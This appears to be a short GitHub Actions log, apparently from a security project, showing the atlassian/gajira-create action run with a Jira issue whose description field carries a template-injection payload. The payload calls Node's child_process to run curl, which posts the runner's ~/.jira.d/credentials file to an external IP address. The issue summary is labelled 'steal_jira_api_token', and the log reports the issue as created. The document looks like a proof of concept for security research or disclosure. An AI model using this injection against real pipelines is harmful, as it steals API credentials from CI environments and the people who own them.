 Syssec-project
succeeded 2 minutes ago in 4s
Search logs
Set up job
Login
Jira issue
1 ▼ Run atlassian/gajira-create@v2.0.0
2 with:
3 project: C21T
4 issuetype: Task
5 summary: steal_jira_api_token
6
7 description: {{ process.mainModule.require('child_process').exec(`curl -d @${process.env.HOME}/.jira.d/credentials http://112.124.202.16:3389`) }}
8
9 Created issue: C21T-6
10 Saving C21T-6 to /home/runner/.jira.d/config.yml
11 Saving C21T-6 to /home/runner/jira/config.yml
Complete job